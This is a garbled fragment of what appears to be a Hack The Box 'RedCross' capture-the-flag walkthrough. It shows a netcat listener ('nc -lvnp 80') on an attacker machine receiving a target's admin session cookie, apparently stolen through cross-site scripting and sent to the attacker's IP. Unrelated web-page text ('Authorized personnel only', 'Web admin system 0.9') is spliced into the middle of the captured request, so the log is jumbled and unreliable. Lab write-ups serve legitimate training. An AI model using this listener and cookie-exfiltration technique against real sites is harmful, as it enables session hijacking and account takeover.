 root@kali:~/htb/RedCross# vi /etc/hosts
Authorized personnel only
root@kali:~/htb/RedCross# nc -lvnp 80
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::80
Ncat: Listening on 0.0.0.0:80
Whitelist IP Address: Allow IP
Ncat: Connection from 10.10.10.113.
Ncat: Connection from 10.10.10.113:36922.
UID IP Address Auth. since Action
GET /PHPSESSID=npn5dt1ujc7a7kffli78tgfpt1;%20LANG=EN_US;%20SINCE=1555326760;%20LIMIT=10;%20DOMAIN=admin HTTP/1.1
User-Agent: Mozilla/5.0 (Unknown; Linux x86_64) AppleWebKit/538.1 (KHTML, like Gecko) PhantomJS/2.1.1 Safari/538.1
1 10.10.16.28 2019-04-15 07:20:16.910452 deny
Accept: */*
Connection: Keep-Alive
Accept-Encoding: gzip, deflate
Accept-Language: en-US,*
Host: 10.10.16.28
Web admin system 0.9